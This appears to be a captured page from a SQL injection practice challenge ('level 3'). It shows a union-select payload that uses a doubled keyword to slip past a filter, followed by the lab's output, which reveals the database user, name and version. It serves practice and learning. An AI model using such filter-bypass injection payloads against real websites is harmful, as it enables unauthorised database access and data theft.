 zixem.altervista.org/SQLi/level3.php?item=-3' unionon select user(),database(),version(),444 -- -
_     _
/o\---/o\
,'    |    `.
|      |      |
<`-----------'>
/ `. `-----' ,' \
/    `-------'    \
:  |   _______   |  :
|  `.,'       `.,'  |
,`.   \    o    /   ,'.
/   `.  `.     ,'  ,'   \
^^^^----^^^^-----^^^^----^^^^
Wanna buy laptop?
ItemID: zixem@localhost
Item Name: my_zixem
Seller: 8.0.36
good luck. -Zixem